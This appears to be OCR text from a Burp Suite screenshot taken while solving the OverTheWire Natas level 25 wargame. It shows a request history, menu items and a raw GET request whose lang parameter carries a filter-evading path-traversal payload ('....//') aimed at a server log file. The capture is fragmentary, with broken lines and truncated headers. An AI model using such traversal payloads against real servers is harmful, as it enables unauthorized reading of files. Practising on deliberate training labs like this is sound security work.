 32 http://natas21.natas.labs.ov... GET / 200 1505 HTML 13.50.19.111
33 http://natas25.natas.labs.ov... GET /?lang=....//....//....//....//....//var/w... ✓ 401 721 HTML 401 Unauthorized 13.50.19.111
34 http://natas25.natas.labs.ov... GET /?lang=....//....//..../ 13.50.19.111
36 http://natas25.natas.labs.ov... GET /?lang=....//....//..../ 13.50.19.111
http://natas25.natas.labs.ov...cbgukbicl92os5d1a9icj81l5.log
Add to scope
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Organizer Ctrl+O
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Engagement tools [Pro version only]
Show new history window
Add notes
Highlight
Delete item
Clear history
Copy URL
Request
Pretty Raw Hex
\n
1 GET /?lang=
....//....//....//....//....//var/www/natas/
ogs/natas25_7cbgukbicl92os5d1a9icj81l5.log H
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
w==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/
,image/avif,image/webp,image/apng,*/*;q=0.8,
on/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
MT
dqdirqfhmol20ao;
0 GMT
, must-revalidate
UTF-8
has nothing to do
text/css" href="
.org/css/level.css">
.org/css/jquery-ui.c
Inspector
Request attributes 2
Request query parameters 1
Request headers 9
Response headers 10